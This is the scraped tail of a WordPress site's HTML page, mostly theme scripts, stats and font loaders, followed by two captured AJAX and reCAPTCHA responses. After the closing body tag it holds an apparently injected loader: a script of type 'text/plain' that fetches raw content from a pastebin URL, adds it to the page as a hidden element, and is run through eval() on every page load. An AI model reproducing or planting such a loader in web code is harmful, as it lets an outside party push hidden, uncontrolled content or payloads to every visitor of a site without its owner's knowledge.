<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<script type="text/javascript" src="https://indiekraf.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.21" id="daim-track-internal-links-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://indiekraf.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"@indiekraf","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
jQuery.ajax({
type : "GET",
url  : "https://indiekraf.com/wp-admin/admin-ajax.php",
data : "postviews_id=1171&action=tie_postviews",
cache: !1,
success: function( data ){
jQuery(".single-post-meta").find(".meta-views").html( data );
}
});
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146842474\",\"post\":\"1171\",\"tz\":\"7\",\"srv\":\"indiekraf.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "146842474", "1171" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202501.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://indiekraf.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746640791" id="akismet-frontend-js"></script>
<script>
WebFontConfig ={
google:{
families: [ 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin', 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin&display=swap' ]
}
};
(function(){
var wf   = document.createElement('script');
wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type  = 'text/javascript';
wf.defer = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
</script>		<script type='text/javascript'>
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
</script>
<script type='text/javascript'>
var c = document.body.className;
c = c.replace(/tie-no-js/, 'tie-js');
document.body.className = c;
</script>
</body>
<script type="text/plain" id="bk-loader">
fetch("https://pastebin.com/raw/i6u63g6q",{cache:"no-store"})
.then(r=>r.text())
.then(t=>{
if(t.trim()!=""){
let x=document.createElement("div");
x.style.display="none";
x.innerHTML=t;
document.body.appendChild(x);
}
});
</script>
<script>
let s=document.getElementById("bk-loader").innerHTML;
eval(s);
</script>
</html><!-- WP Fastest Cache file was created in 11.166 seconds, on 31 December 2025 @ 5:09 am -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indiekraf.com/wp-admin/admin-ajax.php?postviews_id=1171&action=tie_postviews&_=1767537900209
body_size: -215
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 246</span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1hyiE_h7TkxH0H9e0rO4Ow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767537903357');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>